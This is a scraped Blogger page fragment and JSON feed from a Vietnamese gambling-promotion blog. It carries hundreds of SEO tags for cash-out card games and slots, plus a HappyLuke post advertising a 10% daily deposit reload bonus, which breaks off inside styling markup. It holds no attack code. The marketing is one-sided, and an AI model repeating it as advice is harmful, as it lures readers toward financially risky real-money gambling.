_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5x5E1DmQldkijMR7GPRBKmVxX_jQ:1768600500710', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/Khuy%E1%BA%BFn%20m%E1%BA%A1i?alt=json-in-script&max-results=3&callback=jQuery112402325200315811462_1768600500197&_=1768600500198
body_size: 12236
content:
// API callback
jQuery112402325200315811462_1768600500197({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-16T07:42:30.690-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i\/-\/Khuy%E1%BA%BFn+m%E1%BA%A1i?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"436"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5730705665424130113"},"published":{"$t":"2024-12-04T07:03:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:12.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"},"content":{"type":"html","$t":"\u003Cdiv class=\"text-none-select text-left flex-1 w-full text-sm leading-6 html-content-container\" data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; flex: 1 1 0%; line-height: 1.5rem; scrollbar-color: auto; scrollbar-width: auto; width: 1140px;\"\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EThưởng nạp lại mỗi ngày 10% lên đến 625,000  VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s2264\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s16000\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: var(--color-z-none-select); display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 0.875rem; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 951.672px;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 168.406px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 149.484px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 123.75px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 